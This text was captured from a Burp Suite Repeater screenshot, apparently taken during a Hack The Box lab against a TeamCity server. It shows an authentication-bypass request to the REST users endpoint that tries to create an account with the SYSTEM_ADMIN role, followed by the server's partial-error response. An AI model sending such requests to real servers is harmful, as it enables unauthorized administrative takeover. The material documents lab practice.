 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Up
1 × +
Send Cancel < ▾ > ▾ Target: ht
Request
Pretty Raw Hex \n ☰
1 POST /raccoon?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: teamcity.runner.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: TCSESSIONID=3242C3C43E54400A8585C36B5549691B; __test=1
10 Connection: close
11 Content-Length: 132
12
13 {
"username":"raccoon",
"password":"raccoon",
"email":"raccoon@raccoon.xyz",
"roles":{
"role":[
{
"roleId:":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 400
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 24 Apr 2024 03:40:38 GMT
4 Content-Type: text/plain;charset=ISO-8859-1
5 Connection: close
6 TeamCity-Node-Id: MAIN_SERVER
7 Cache-Control: no-store
8 Content-Language: en-US
9 Content-Length: 528
10
11 Responding with error, status code: 400 (Bad Request).
12 Details:
jetbrains.buildServer.server.rest.errors.PartialUpdateError:
Partial error updating user user with id=11, nested errors:
jetbrains.buildServer.server.rest.errors.PartialUpdateError:
Partial error updating roles for user user with id=11, nested
errors:
jetbrains.buildServer.server.rest.errors.BadRequestException:
Cannot file role by empty id.
13 There was an error processing the request, but the data could be
updated partially. Please ensure consistent data state.